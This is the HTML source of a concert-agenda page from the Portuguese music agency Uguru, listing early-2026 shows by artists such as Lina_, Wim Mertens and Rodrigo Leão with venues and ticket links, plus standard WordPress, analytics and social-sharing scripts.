                                                                                <option value="53769" >Chico César</option>
                                                                                <option value="53309" >christian löffler</option>
                                                                                <option value="53558" >Christian Löffler & Joep Beving</option>
                                                                                <option value="56244" >CORINNE Bailey Rae</option>
                                                                                <option value="74" >Danças Ocultas</option>
                                                                                <option value="58669" >Daudi Matsiko</option>
                                                                                <option value="58001" >David Castello-Lopes</option>
                                                                                <option value="56592" >Delfins</option>
                                                                                <option value="52491" >Dita Von Teese</option>
                                                                                <option value="61327" >DOBRAWA CZOCHER</option>
                                                                                <option value="53432" >edu lobo | Mônica Salmaso</option>
                                                                                <option value="54875" >Ezra Furman</option>
                                                                                <option value="16272" >FEDERICO ALBANESE</option>
                                                                                <option value="42417" >FEDERICO MECOZZI</option>
                                                                                <option value="56081" >Fejká</option>
                                                                                <option value="56716" >Fernando Cunha</option>
                                                                                <option value="55057" >Forever</option>
                                                                                <option value="55831" >Francisco Sassetti</option>
                                                                                <option value="412" >Gaiteiros de Lisboa</option>
                                                                                <option value="60770" >Ganavya</option>
                                                                                <option value="55181" >Glenn Hughes</option>
                                                                                <option value="56753" >GNR</option>
                                                                                <option value="58424" >Go Go Penguin</option>
                                                                                <option value="54442" >Grandbrothers</option>
                                                                                <option value="59920" >Great Straits</option>
                                                                                <option value="57616" >Gustavo Santaolalla</option>
                                                                                <option value="56759" >Hania Rani</option>
                                                                                <option value="49870" >Harlem Gospel Choir</option>
                                                                                <option value="16291" >HAUSCHKA</option>
                                                                                <option value="60750" >IBRAHIM MAALOUF</option>
                                                                                <option value="52625" >Jethro Tull</option>
                                                                                <option value="53434" >Joana Serrat</option>
                                                                                <option value="59239" >João Pedro pais</option>
                                                                                <option value="52238" >Joe Jackson</option>
                                                                                <option value="42834" >JOEP BEVING</option>
                                                                                <option value="55668" >john grant</option>
                                                                                <option value="3809" >Joining Mitchell</option>
                                                                                <option value="56770" >Jorge palma</option>
                                                                                <option value="57621" >Joris Delacroix</option>
                                                                                <option value="57874" >JOSÉ JAMES</option>
                                                                                <option value="59514" >José Peixoto e Nuno Cintrão</option>
                                                                                <option value="54282" >JP Coimbra</option>
                                                                                <option value="61345" >Julianna Barwick</option>
                                                                                <option value="60461" >Justin Adams & Mauro Durante</option>
                                                                                <option value="59621" >Kadebostany</option>
                                                                                <option value="57036" >Karl Seglem</option>
                                                                                <option value="42797" >KARL SEGLEM - NOPO PROJECT</option>
                                                                                <option value="57714" >Kazy Lambist</option>
                                                                                <option value="59945" >kiasmos</option>
                                                                                <option value="61671" >Knower</option>
                                                                                <option value="41965" >KYLE EASTWOOD</option>
                                                                                <option value="42216" >KYLE EASTWOOD</option>
                                                                                <option value="55763" >Lambchop</option>
                                                                                <option value="60005" >Liam Mour</option>
                                                                                <option value="22111" >LINA_</option>
                                                                                <option value="59195" >Lina_ & Jules Maxwell</option>
                                                                                <option value="60471" >LINA_ & Marco Mezquida</option>
                                                                                <option value="62027" >LINA_ & Quinteto Astor Piazzolla</option>
                                                                                <option value="41683" >Lina_Raül Refree</option>
                                                                                <option value="53755" >Lisa Gerrard & Jules Maxwell</option>
                                                                                <option value="3604" >Lloyd Cole</option>
                                                                                <option value="53448" >low</option>
                                                                                <option value="4534" >LUDOVICO EINAUDI</option>
                                                                                <option value="59680" >Luis represas</option>
                                                                                <option value="53577" >Macy Gray</option>
                                                                                <option value="55619" >Makaya McCraven</option>
                                                                                <option value="58627" >Manuel Fúria</option>
                                                                                <option value="61282" >Máquina</option>
                                                                                <option value="56682" >Margareth Menezes</option>
                                                                                <option value="56363" >Maria João</option>
                                                                                <option value="61927" >Maria João, André Mehmari & Carlos Bica</option>
                                                                                <option value="5758" >Maria Mendes</option>
                                                                                <option value="57732" >Mark Guiliana</option>
                                                                                <option value="50447" >Matthew Halsall</option>
                                                                                <option value="4573" >MELINGO</option>
                                                                                <option value="2291" >Michael Nyman</option>
                                                                                <option value="62238" >Michelle Gurevich</option>
                                                                                <option value="58561" >Mississipi Mass Gospel Choir</option>
                                                                                <option value="57823" >MOISÉS P. SÁNCHEZ</option>
                                                                                <option value="55666" >nadine khouri</option>
                                                                                <option value="42449" >NANCY VIEIRA</option>
                                                                                <option value="50103" >Nancy Vieira & Fred Martins</option>
                                                                                <option value="57662" >Nils Hoffman</option>
                                                                                <option value="41857" >NITIN SAWHNEY</option>
                                                                                <option value="59483" >Nubya garcia</option>
                                                                                <option value="5763" >Ólafur Arnalds</option>
                                                                                <option value="3066" >Os Poetas</option>
                                                                                <option value="42537" >PABLO MILANES</option>
                                                                                <option value="56783" >parra for cuva</option>
                                                                                <option value="17332" >Peter Sandberg</option>
                                                                                <option value="41256" >PETER SANDBERG</option>
                                                                                <option value="56684" >Quinteto Astor Piazzolla</option>
                                                                                <option value="57897" >Rapossa</option>
                                                                                <option value="59562" >Raül Refree & Maria Mazzotta</option>
                                                                                <option value="54527" >Redi Hasa</option>
                                                                                <option value="53740" >Riopy</option>
                                                                                <option value="54021" >Rita Vian</option>
                                                                                <option value="62110" >Rival Consoles</option>
                                                                                <option value="58410" >Rocío Márquez & Bronquio</option>
                                                                                <option value="43165" >Rodrigo Cuevas</option>
                                                                                <option value="72" >Rodrigo Leão</option>
                                                                                <option value="53555" >Roger Eno</option>
                                                                                <option value="60165" >Salomão Soares</option>
                                                                                <option value="57576" >Salvador Sobral</option>
                                                                                <option value="59788" >samara joy</option>
                                                                                <option value="53600" >Saulo</option>
                                                                                <option value="56307" >Scary Pockets</option>
                                                                                <option value="59009" >Schoenbrunn Palace Orchestra Vienna</option>
                                                                                <option value="4563" >SCOTT MATTHEW</option>
                                                                                <option value="60548" >Sérgio Godinho</option>
                                                                                <option value="461" >Sétima Legião</option>
                                                                                <option value="61318" >SHAI MAESTRO</option>
                                                                                <option value="60397" >Sofia Leão</option>
                                                                                <option value="57055" >Souad Massi</option>
                                                                                <option value="50478" >Suso Saiz</option>
                                                                                <option value="53024" >SVEN HELBIG</option>
                                                                                <option value="55565" >taxi</option>
                                                                                <option value="51307" >Teresa Salgueiro</option>
                                                                                <option value="54262" >The Amy Winehouse Band </option>
                                                                                <option value="56001" >The Greatest Love Of All</option>
                                                                                <option value="60308" >The New Orleans Gospel Choir</option>
                                                                                <option value="49875" >THE SIMON AND GARFUNKEL STORY</option>
                                                                                <option value="56276" >Thylacine</option>
                                                                                <option value="51859" >tigran hamasyan</option>
                                                                                <option value="53605" >Tó Trips</option>
                                                                                <option value="57204" >Tony Ann</option>
                                                                                <option value="41916" >TRAVIS BIRDS</option>
                                                                                <option value="50459" >Travis Birds</option>
                                                                                <option value="61305" >TRAVO</option>
                                                                                <option value="58657" >Two Lanes</option>
                                                                                <option value="61374" >Valter Lobo</option>
                                                                                <option value="60274" >Wallners</option>
                                                                                <option value="4610" >WIM MERTENS</option>
                                                                                <option value="57921" >Worakls</option>
                                                                                <option value="59459" >Yumi Ito</option>
                                                </select>
            <a href="javascript:void(0);" class="submit" onclick="jQuery('#agenda-filter-form').submit();" >Ok</a>
            <div>
                <input type="checkbox" id="ugaddoldest" name="ugaddoldest"  value="1" checked>Incluir eventos passados            </div>
        </form>
        <script type="text/javascript">
            function reset_agenda_filter_form() {
                jQuery('#ugmonth').val("");
                jQuery('#ugyear').val("");
                jQuery('#ugartist').val("");
                jQuery('#agenda-filter-form').submit();
            }
        </script>
    </div>
    <div id="content" role="main" class="list-itens tg_event">
                
                        
                	<article id="post-60799" class="post-60799 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2023/10/LINA_Fado-Camoes-90x60.jpg" title="Lina_" alt="Lina_" >
															</div>

				<div class="event-date">
					<span class="event-day">22</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Lina_							</h1>
			
			<div class="event-details">

					<span class="event-location">Festspielthaus, St. Pölten</span>
											<span class="event-hour">19h30</span>
										<span class="event-country ">Austria</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.festspielhaus.at/en/events/lina/42793" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60799 -->

            
                	<article id="post-62228" class="post-62228 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/Delfins_banner_FNAC_1920X1080-90x60.jpg" title="Delfins" alt="Delfins" >
															</div>

				<div class="event-date">
					<span class="event-day">24</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Delfins							</h1>
			
			<div class="event-details">

					<span class="event-location">Teatro Municipal de Bragança, Bragança</span>
										<span class="event-country  remove-slash">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
						
	</article><!-- #post-62228 -->

            
                	<article id="post-62349" class="post-62349 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2023/05/FRANCISCO_SASSETTI2808_ritacarmo-1-scaled-e1752663624471-90x60.jpg" title="Francisco Sassetti" alt="Francisco Sassetti" >
															</div>

				<div class="event-date">
					<span class="event-day">24</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Francisco Sassetti							</h1>
			
			<div class="event-details">

					<span class="event-location">Auditório Ruy de Carvalho, Carnaxide, Oeiras</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.ticketline.pt/evento/francisco-sassetti-home-100878" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62349 -->

            
                	<article id="post-61139" class="post-61139 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">30</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Convento São Francisco, Coimbra</span>
											<span class="event-hour">21h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-95068" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-61139 -->

            
                	<article id="post-60863" class="post-60863 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="wim mertens" alt="wim mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">31</span>
					<span class="event-month">Jan</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									wim mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Aula Magna, Lisboa</span>
											<span class="event-hour">21h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://ticketline.sapo.pt/evento/wim-mertens-ensemble-94242" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60863 -->

            
                	<article id="post-62230" class="post-62230 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">CAE, Vale de Cambra</span>
											<span class="event-hour">18h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://xpressingmusic.bol.pt/Comprar/Bilhetes/168615-wim_mertens_ensemble-cae_vale_de_cambra/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62230 -->

            
                	<article id="post-62231" class="post-62231 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/03/IMG_4527-90x60.jpg" title="Lina_ &#038; Marco Mezquida" alt="Lina_ &#038; Marco Mezquida" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Lina_ &#038; Marco Mezquida							</h1>
			
			<div class="event-details">

					<span class="event-location">Nova Jazz Festival, Yverdon-les-Bains</span>
											<span class="event-hour">17h00</span>
										<span class="event-country ">Switzerland</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://infomaniak.events/fr-ch/shop/nova-jazz-festival-2026-AB3B2QRCMG/event/1562483" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62231 -->

            
                	<article id="post-62341" class="post-62341 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/RL_ORapazDaMontanha_-cAlfredo_Cunha-90x60.jpg" title="Rodrigo Leão" alt="Rodrigo Leão" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Rodrigo Leão							</h1>
			
			<div class="event-details">

					<span class="event-location">Cineteatro Louletano, Loulé</span>
											<span class="event-hour">17h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.bol.pt/Comprar/Bilhetes/170269-rodrigo_leao_apresenta_o_rapaz_da_montanha-cineteatro_louletano/" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-62341 -->

            
                	<article id="post-61820" class="post-61820 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2024/10/FOTOS_REFREEMARIA_14-by-Alex-Rademakers-90x60.jpg" title="Raül refree &#038; Maria Mazzotta" alt="Raül refree &#038; Maria Mazzotta" >
															</div>

				<div class="event-date">
					<span class="event-day">01</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Raül refree &#038; Maria Mazzotta							</h1>
			
			<div class="event-details">

					<span class="event-location">Théâtre de la Ville - Sarah Bernhardt, Paris</span>
											<span class="event-hour">15h30</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://www.offi.fr/concerts/theatre-de-la-ville-3378/raul-refree-et-maria-mazzotta-3058067.html" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-61820 -->

            
                	<article id="post-60867" class="post-60867 tg_event type-tg_event status-publish has-post-thumbnail hentry">
		<header class="entry-header">
				<div class="list-post-thumbnail">
																								<img src="https://www.uguru.net/wp-content/uploads/2025/05/WimMertens_banner_FNAC_755x470-90x60.jpg" title="Wim Mertens" alt="Wim Mertens" >
															</div>

				<div class="event-date">
					<span class="event-day">02</span>
					<span class="event-month">Fev</span>
					<span class="event-year">2026</span>
				</div>		
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
			<h1 class="entry-title">
									Wim Mertens							</h1>
			
			<div class="event-details">

					<span class="event-location">Casa da Música, Porto</span>
											<span class="event-hour">21h00</span>
										<span class="event-country ">Portugal</span>
								</div>
		</div><!-- .entry-summary -->
		
			<!-- INFO: alterar as classe "buy" para "soldout", "canceled" ou "private" para mudar o fundo de acordo com o estado do botão -->
							<a href="https://casadamusica.com/event/wim-mertens/?selected_session=36396" target="blank" class="event-status buy">Comprar</a>
						
	</article><!-- #post-60867 -->

            
            <div class='wp-pagenavi' role='navigation'>
<span aria-current='page' class='current'>1</span><a class="page larger" title="Página 2" href="https://www.uguru.net/agenda/page/2/">2</a><a class="page larger" title="Página 3" href="https://www.uguru.net/agenda/page/3/">3</a><a class="page larger" title="Página 4" href="https://www.uguru.net/agenda/page/4/">4</a><a class="page larger" title="Página 5" href="https://www.uguru.net/agenda/page/5/">5</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Página seguinte" href="https://www.uguru.net/agenda/page/2/">Próximo &gt;</a><a class="last" aria-label="Last Page" href="https://www.uguru.net/agenda/page/6/">Último »</a>
</div>
                            </div><!-- #content -->
            <footer class="entry-meta">
            	<div class="social-share">
		<div class="left">
			<div class="facebook">
									<div class="fb-like" data-href="https://www.uguru.net/agenda/" data-send="true" data-layout="button_count" data-width="200" data-show-faces="true" data-font="arial"></div>
							</div>
		</div>
		<ul class="right">
							<li><a href="http://www.addthis.com/bookmark.php" class="share addthis_button">Partilhar</a></li>
													<li><a href="http://www.addthis.com/bookmark.php" class="email addthis_button_email">Enviar</a></li>
						<li class="clear">&nbsp;</li>
		</ul>
		<div class="clear">&nbsp;</div>
	</div>
	        </footer>
    </div><!-- #primary -->
    <div id="secondary">
        <aside id="text-5" class="widget widget_text"><h3 class="widget-title">Em destaque</h3>			<div class="textwidget"><img src="https://www.uguru.net/wp-content/uploads/2025/11/NilsHoffmann_banner_site_300x441.jpg" /><img src="https://www.uguru.net/wp-content/uploads/2025/12/LudovicoEinaudi_banner_site_300x441-1.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/05/IbrahimMaalouf_banner_site_300x441.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/12/TAWB_banner_site_300x441.jpg" />
<img src="https://www.uguru.net/wp-content/uploads/2025/12/TigranHamasyan_banner_site_300X441.jpg" />


</div>
		</aside>    </div>

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"692aa48e6b","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>